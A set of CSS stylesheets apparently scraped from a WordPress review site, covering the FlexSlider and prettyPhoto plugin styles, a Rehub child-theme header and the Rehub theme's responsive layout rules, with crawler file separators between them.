.egg-wrap .thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.egg-wrap .media, .egg-wrap .media-body {overflow: hidden;zoom: 1;}
.wcv_shop_wrap h3{ margin-top: 0}

/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 460px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px; }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 40px; display: inline-block; content: '\f001'; }
.flex-direction-nav a.flex-next:before  { content: '\f002'; }
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 0; left: 0;}
  .flex-direction-nav .flex-next { opacity: 0; right: 0;}
}

/*****PRETTYPHOTO*****/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/default/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.dertester.info/wp-content/themes/rehub-blankchild/style.css?ver=6.8.3
body_size: -249
content:
/*
	Theme Name: Rehub child theme
	Theme URI: http://rehub.wpsoul.net/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Sizam
	Author URI: http://sizam-design.com/
	Version: 4.6.2
	Template: rehub
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://www.dertester.info/wp-content/themes/rehub/css/responsive.css?ver=6.8.3
body_size: 4574
content:
/****************************************************************************
(1024*768)
****************************************************************************/
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img, .header_menu_row { width: 1002px;}
.content { width: 962px; padding: 20px}
.sidebar, .side-twocol{ width: 300px}
.main-side, .gallery-pics, .main_slider.flexslider{width:640px;}
.main_slider .flex-overlay h2{ font-size: 36px; line-height: 34px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
nav.top_menu ul li a{ font-size: 16px; padding: 11px 12px 15px 12px;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 255px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 565px }
.woo_sidebar_deals_links .deals_woo_rehub {width: 270px}
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 640px;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 300px;}
}

/****************************************************************************
Common for under (1200)
****************************************************************************/
@media screen and (max-width: 1199px) {
.block_style header .logo { margin-left: 20px; width: 235px }
header .logo { width: 265px;}
.def-carousel.shop_carousel ul.gallery-pics li{min-height: 310px}
.outer_mediad_left, .outer_mediad_right{display:none;}
.top_rating_block.list_style_rating .desc_col{ width: 500px}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col { width: 240px; }
.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{ width: 150px}
}

/****************************************************************************
Common for under (1024)
****************************************************************************/
@media screen and (max-width: 1023px) {
.side-twocol { float: none; width: 100%; margin-bottom: 25px; overflow: hidden;  }
.side-twocol .columns{  width: 48%; float: left;}
.side-twocol .col-1 {margin: 0 4% 0 0;}
.side-twocol .columns a.comment{ display:none}
}

/****************************************************************************
(800 X 600) + (768 X 1024)
****************************************************************************/
@media screen and (max-width: 1023px) and (min-width: 768px) {
.block_style #main_header, .header_menu_row { width: 748px; }
.block_style header .logo-section, header .logo-section.header_five_style, .block_style header .logo-section.header_five_style { width: 748px; }
.block_style header .logo { margin-left: 15px }
.block_style header nav.top_menu ul li a { font-size: 14px }
.header-top { width: 748px; margin: 0 auto; }
.header-top .top-nav li { margin-right: 7px; font-size: 11px; padding-left: 8px }
header .logo-section { width: 748px; margin: 0 auto; }
header .header_second_style .logo, header .header_five_style .logo{float: none;text-align: center; margin: 0 auto}
header .header_second_style .mediad{float: none;text-align: center; margin: 15px auto 5px auto}
nav.top_menu { display: block; width: 748px; margin: 0 auto; }
nav.top_menu ul li a {  padding: 19px 8px; font-size: 14px; line-height: 14px }
nav.top_menu > ul > li:first-child{margin-left:7px;}
.top_theme { width: 748px; margin: 10px auto }
.content, .content.landing_page { width: 640px; margin: 10px auto; padding: 40px 54px; }
.main-side { float: none; width: 640px; margin: 0 auto }
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto; width: 748px }
.footer-bottom .footer_widget { float: left; border-right: 1px solid #1c1c1c; padding: 0 20px 30px 20px; }
#branded_img { width: 748px; }
.sidebar{ width: 640px; float: none;clear: both; border-bottom: none; border-top:1px solid #CECECE; padding-top: 20px; margin: 25px auto; overflow: hidden;-webkit-column-count: 2;-webkit-column-gap: 20px;-moz-column-count: 2;-moz-column-gap: 20px;column-count: 2;column-gap: 20px;}
.sidebar .widget{  margin: 0 5px 16px 5px; width: 300px;clear: none;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;	column-break-inside: avoid;}
.home_carousel{ margin: 20px 0 25px 0}
.re_carousel .preview { width: 259px !important}
nav.top_menu ul.menu > li.menu-item-has-children > a:after {right: -2px; font-size: 12px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.flex-direction-nav .flex-next, .flex-direction-nav .flex-prev{opacity: 0}
.main-side, .gallery-pics{width:640px;}
.main_slider.flexslider{width: 100%}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.three-col-gridhub .small_post, .fourth-col-gridhub .small_post {width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub, .fourth-col-gridhub{margin: 0 -1.5% 20px}
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure{ position: static;}
nav.top_menu{ display: none}
.responsive_nav_wrap { display: block !important; width: 748px; margin: 0 auto }
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.offer_grid.column_grid.col_4_grid, .column_grid.col_4_grid {width: 48% !important; margin: 0 4% 18px 0 !important;}
.column_grid.col_4_grid:nth-child(2n+1) { clear: both !important; }
.column_grid.col_4_grid:nth-child(2n+2) {  margin-right: 0 !important }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.header_menu_row .main-nav{ width: 100%;  margin: 0}
.top_rating_item h2{font-size: 19px}
.top_rating_block .buttons_col{width: 150px}
.top_rating_block .t_score{display: none;}
.top_rating_block .priced_block .btn_offer_block:after {display: none;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_block.list_style_rating .desc_col{ width:237px;}
}


/****************************************************************************
Common for under 767
****************************************************************************/
@media screen and (max-width: 767px) {
.header-top .top-nav, .header-top .top-social{ width: auto;}
.header-top .top-nav ul{margin: 10px 0 10px 10px; display: none; }
.header-top .top-nav li { font-size: 12px; padding-left: 0; margin: 10px 4px 15px 0; display: block; float: none; border: none}
i.re-top-menu-collapse{ display: block;}
.top_theme #vertical-ticker { font-size: 12px }
.rate-line .line span { height: 18px }
.rate-line .count { top: -3px }
article h1 { font-size: 28px; line-height: 26px }
.video-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.tabs_img figure:hover .video_overlay > div{ padding-bottom: 16px}
.most_pop { background: none #FF4B38 !important; top: 0 !important; right: 0 !important; padding: 5px !important }
.most_pop div { margin: 0 !important; width: auto !important; font-size: 10px !important }
.most_pop div span { display: inline !important; font-size: 10px !important }
.most_pop strong{ width:auto !important; margin: 0 !important}
header .header_second_style .logo, header .header_five_style .logo{float: none !important;text-align: center !important;margin: 0 auto !important}
header .mediad { max-width: 100% !important; float: none !important; margin: 15px auto 0 auto !important; text-align: center !important;}
.home_carousel{ margin: 20px 0 25px 0}
.post_share div.share-item{width: 100%; text-align: left; margin-bottom: 25px}
#masonry_grid:before{ display: none;}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input{ width: auto !important;}
.edd_cart_item_name .edd_cart_item_image{ display: none;}
.edd_checkout_cart_item_title{ line-height: 18px; display: inline-block;}
.post .rehub_woo_tabs_menu{ margin: 20px 0 0 0;}
.post .rehub_woo_tabs_menu li{ border:1px solid #cecece; margin-bottom: 4px;}
.post .rehub_woo_tabs_menu li.current{ border-bottom:1px solid #cecece; background-color:#111; color:#fff;}
.wishlist_table .product-thumbnail, .wishlist_table .product-stock-status{display:none;}
.woocommerce table.shop_table.wishlist_table td, .woocommerce-page table.shop_table.wishlist_table td{padding: 15px 0; border: none;}
.woocommerce table.shop_table.wishlist_table, .woocommerce-page table.shop_table.wishlist_table{ border:none;}
.woocommerce table.shop_table.wishlist_table th, .woocommerce-page table.shop_table.wishlist_table th{ padding: 7px 0; text-align: center; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{display:none !important;}
.rehub_feat_block .woocommerce.product.compare-button, .rehub_feat_block .yith-wcwl-add-to-wishlist{ float:none; margin:11px auto; width: 30%}
.top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block .top_rating_item figure{ margin: 22px auto 0 auto !important}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col, .top_rating_block.list_style_rating, .top_rating_block.list_style_rating .top_rating_item > div, .with_sidebar_rating.top_rating_block.list_style_rating .desc_col, .with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{display: block; width: auto; text-align: center !important;}
.top_rating_block.list_style_rating .top_rating_item > div{ padding: 10px 15px;}
.top_rating_block.list_style_rating .top_rating_item figure{ margin: 0 auto;}
.top_rating_block.list_style_rating .star-small{ text-align:center;}
.top_rating_block .top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block.list_style_rating .top_rating_item{ margin: 15px 0 32px 0; padding-bottom: 15px;}
.top_rating_block .top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_rating_block .top_rating_item .rank_count{ top: 0; left: 50%; margin: -48px 0 0 -17px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.mediad .right_code, .mediad .left_code{float: none; margin: 0 auto 15px auto}
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{ width: 100%; margin: 0}
.news_block .right, .news_block.news_right .right, .tabs-item .right > div { float: none; width: 100%; margin-bottom: 10px }
.news_block .right figure { height: auto; width:100%; margin: 0 auto 14px auto !important }
.news_right.news_block .right figure{ height: auto !important; margin-bottom: 10px !important}
.news_block .big_img{ margin-bottom: 20px}
.news_block{ margin-bottom:0}
.news_block .big_img { float: none; width: 100%; }
.news_block .big_img figure{height:auto;}
.article-sec { float: none; width: 100%; }
.article-sec:first-child{margin-bottom: 28px}
.news_right .right figure{margin-bottom:0px !important;}
.def-carousel.sec_style_carousel{ height: 182px}
.rate_bar_wrap_two_reviews .review-criteria{ width: 100%; margin-right: 0;}
.user_reviews_view_box, .user_reviews_view_proscons{ width: 100%}
.user_reviews_view_box{ margin-bottom: 20px}
.news figure { width: 100%; margin-bottom: 15px }
.news .detail { width: 100% }
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px; width: 100%; margin: 0 0 20px;}
.two-col-gridhub, .three-col-gridhub, .fourth-col-gridhub{margin: 0 0 20px}
.rehub_feat_block.table_view_block{ padding-bottom: 25px}
.best_from_cat_carousel h5{ padding: 0 5px}
.deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.deals_woo_rehub .product-pic-wrapper img { max-width: 50px}
.deals_woo_rehub .product-details{ width: 78%; float: right;}
.deals_woo_rehub .aff_name {font: 12px/14px Arial; text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.deals_woo_rehub .product-name{ width: 100%; float:left;}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 0 0 4px 0}
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.wooaff_tag img{max-width: 80px;max-height: 25px;}
.deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.rehub_feat_block .offer_thumb, .rehub_feat_block.table_view_block .offer_thumb{float:none; margin: 0 auto 15px; display: block; padding: 0}
.rehub_feat_block.table_view_block .desc_col, .rehub_feat_block.table_view_block .buttons_col, .rehub_feat_block.table_view_block .price_col{ display:block; padding:0; text-align: center; margin: 0 auto 15px auto; width: auto; } 
.rehub_feat_block.table_view_block .buttons_col{ margin-bottom: 0}
.block_with_coupon{ display: block;}
.user_rating_left_com, .user_rating_right_com{ width: 100%;}
.user_rating_left_com{ padding: 0 0 25px 5px}
.user_rating_right_com{ padding: 0}
.rehub_listing .offer_thumb, .rehub_listing .listing_text{ float: none; width: 100%}
article.column_grid, .offer_grid.column_grid {width: 90% !important; margin: 0 4.8% 18px 4.8% !important;}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.header_menu_row .main-nav{ width: 100%;  margin: 0}
.post_slider .bigcaption, .slider_post .bigcaption{ font-size: 13px; padding: 10px}
.post_slider.gallery_top_slider .flex-direction-nav a{ margin-top: -50px}
.header-top a.cart-contents{ display: none;}
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{padding: 4px 6px !important}
.rehub_feat_block a.compare.button:before, .rehub_feat_block .add_to_wishlist:before{ position: static;}
/*4.2.2 merging*/
#branded_img, .footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot, .top_theme, .content, .content.landing_page, .responsive_nav_wrap, .header-top, .block_style #main_header, .header_menu_row, .block_style header .logo-section, header .logo-section.header_five_style, .block_style header .logo-section.header_five_style, header .logo-section {width: 100%; box-sizing: border-box;}
.main_slider.flexslider{ width: 100%}
.columns figure .sidecol-overlay h3{text-align: center;}
.responsive_nav_wrap { display: block !important;  margin: 0 auto }
.responsive_nav { width: 100%; padding: 6px; margin-top: 12px; border: none }
nav.top_menu { display: none }
.header-top { margin: 0 auto; }
.block_style header .logo {margin: 0 auto 10px; }
header .logo-section {margin: 0 auto; }
header .mediad { width: 100% !important; float: none; margin: 0 auto; }
header .mediad img { max-width: 100%; }
header .logo-section .search { width: 90% !important; float:none !important; margin: 0 auto 10px !important; padding-top:0}
header .logo-section .search form.search-form, header .logo-section .search form.search-form input[type="text"]{ display: block; width: 100%}
header .logo {  float: none; margin: 0 auto 10px; text-align:center }
a.comment{ padding: 1px 3px; font-size:12px}
.top_theme {margin: 10px auto; }
.main-side { width: 100%; float: none }
.sidebar { width: 100%; float: none; padding-left: 0; border-left: none; margin-top: 15px; clear: both; padding-top: 10px}
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto;}
footer#theme_footer.block_foot .left, footer#theme_footer.block_foot .right{ padding: 0;}
.footer-bottom .footer_widget.last{ width: 100%; float:none }
.footer-bottom .footer_widget .title_b { margin-bottom: 18px }
.footer-bottom .footer_widget p { font-size: 11px; line-height: 15px; margin-bottom:12px }
.footer-bottom .footer_widget { width: 100%; float: none; border-right: none; padding: 0 15px 14px 15px; }
footer#theme_footer .left{ width:100%; text-align: center;}
footer#theme_footer .right{ width:100%; text-align: center; margin-top: 10px}
.def-carousel { margin-bottom: 15px }
.def-carousel ul.gallery-pics li { margin: 0 4px }
.def-carousel .carousel-prev { left: 12px }
.def-carousel .carousel-next { right: 12px }
.heading .head_section { font-size: 18px; line-height: 18px }
a.vid_icon { margin: 0; top: 10px; left: 10px }
#reviews_tabs > ul { margin-bottom: 15px }
#reviews_tabs > ul > li { width: 100%; padding: 8px 0; margin-right: 0; }
.tabs_img { width: 100%; height: auto}
.tabs_img .video_overlay .meta .date { display: none }
.tabs-item .right figure a img{ height: auto;}
.tabs_img .score { padding: 6px; font-size: 12px }
.tabs_img .score span { font-size: 28px; line-height: 28px; }
.tabs-item .right { width: 100%; float: right }
.tabs-item .right figure span.score { line-height: 22px; height: 22px }
a.comment_two { font-size: 11px; padding: 1px 3px }
a.comment_two:after { border-width: 6px 7px 9px 0 }
a.expand { margin-right: 5px }
.main-side .wp-pagenavi a, .main-side .wp-pagenavi span { padding: 2px 4px !important }
.main-side .wp-pagenavi { font-size: 13px }
.post blockquote p { font-size: 16px; line-height: 18px;  }
.single .priced_block { margin-top: 12px; margin-left: 0 }
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
.post_slider .flex-direction-nav .flex-next{ right:0}
.post_slider .flex-direction-nav .flex-prev{ left:0}
.single .star{ float:left}
.commentlist .comment-author a, .commentlist .comment-author time{ margin:0 0 10px 0; float:none; display:block}
a.comment-reply-link, a.comment-edit-link { text-align: right;}
.commentlist .comment-author a.comment-edit-link{ margin-bottom: 4px}
.commentlist .comment-author .fn, .commentlist .comment-author .fn a{ float:none}
.commentlist .comment-author img{ }
.commentlist ul.children{ margin-left:10px; padding-left: 0; border-left: none }
.commentlist ul.children .commbox:before { display: none;}
.post_share > div img{ max-width:100%; padding:0}
.post_share{ margin: 20px 0}
blockquote.wpsm-quote{ width:100% !important}
.overlay_post_formats{font-size: 14px}
.overlay_post_formats.review_formats_gallery{padding: 3px 7px; font-size: 12px;}
.rehub_feat_block .priced_block{clear: both;}
.ed_choice span{ font-size: 18px; padding: 6px 18px}
.ed_choice span:after, .ed_choice span:before{display: none;}
.user-rate{ float:left; clear:both;}
.rehub_feat_block .start_price span{ font-size: 16px}
.rehub_feat_block .start_price{ font-size: 13px}
article.column_grid .priced_block .btn_offer_block:after{ border: none;}
.list_grid figure{ width: 100%; margin-right: 0; margin-bottom: 15px}
.list_grid .content_constructor{ width: 100%}
article.column_grid h2{ font-size: 18px; line-height: 18px;}
.column_grid.last-col{ margin-right: 0}
.wpsm_pros{ padding-left: 0 !important}
